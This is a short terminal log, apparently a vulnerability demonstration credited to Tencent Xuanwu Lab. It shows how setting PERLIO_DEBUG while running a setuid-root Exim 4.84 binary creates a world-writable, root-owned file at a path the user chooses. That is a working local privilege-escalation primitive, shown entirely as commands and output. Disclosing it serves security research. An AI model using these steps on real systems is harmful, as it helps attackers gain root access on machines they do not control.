 fantastic@localhost:/tmp
[fantastic@localhost tmp]$ /usr/exim/bin/exim --version | head -n 1
Exim version 4.84 #3 built 08-Mar-2016 19:53:23
[fantastic@localhost tmp]$ ls -al /usr/exim/bin/exim
lrwxrwxrwx 1 root root 11 Mar  8 19:53 /usr/exim/bin/exim -> exim-4.84-3
[fantastic@localhost tmp]$ ls -al /usr/exim/bin/exim-4.84-3
-rwsr-xr-x 1 root root 949416 Mar  8 19:53 /usr/exim/bin/exim-4.84-3
[fantastic@localhost tmp]$ ls -al /tmp/fantastic
ls: cannot access '/tmp/fantastic': No such file or directory
[fantastic@localhost tmp]$ PERLIO_DEBUG=/tmp/fantastic /usr/exim/bin/exim -ps
Exim is a Mail Transfer Agent. It is normally called by Mail User Agents,
not directly from a shell command line. Options and/or arguments control
what it does when called. For a list of options, see the Exim documentation.
[fantastic@localhost tmp]$ ls -al /tmp/fantastic
-rw-rw-rw- 1 root fantastic 2153 Mar  8 21:13 /tmp/fantastic
[fantastic@localhost tmp]$ echo "" > /tmp/fantastic
[fantastic@localhost tmp]$ ls -al /tmp/fantastic
-rw-rw-rw- 1 root fantastic 1 Mar  8 21:13 /tmp/fantastic
[fantastic@localhost tmp]$
腾讯玄武实验室